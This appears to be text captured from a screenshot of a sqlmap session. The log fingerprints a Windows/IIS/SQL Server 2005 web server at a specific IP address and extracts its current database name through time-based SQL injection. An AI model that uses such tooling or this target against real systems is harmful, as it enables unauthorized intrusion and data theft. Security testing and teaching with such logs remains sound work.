 [17:08:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:08:05] [INFO] fetching current database
[17:08:05] [INFO] retrieved:
[17:08:10] [WARNING] adjusting time delay to 3 seconds
whnlzx
current database:    'whnlzx'
[17:10:47] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 17:10:47
C:\Python27\sqlmap>